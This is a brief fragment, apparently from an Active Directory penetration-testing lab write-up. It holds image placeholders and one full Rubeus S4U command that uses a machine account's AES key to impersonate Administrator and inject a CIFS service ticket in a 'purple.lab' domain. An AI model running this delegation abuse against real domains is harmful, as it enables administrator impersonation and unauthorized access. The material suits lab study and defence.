 Rubeus.exe s4u /user:DESKTOP-Pentestlab$ /aes256:7500360427B701852BB84B58ED03ED31A7EA618B2BF5EE83B24D3005B20125BA /impersonateuser:Administrator /msdsspn:host/hive.purple.lab /altservice:cifs /domain:purple.lab /nowrap /ptt